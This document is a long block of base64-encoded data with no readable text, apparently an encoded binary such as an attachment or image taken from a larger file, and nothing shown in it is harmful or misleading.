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
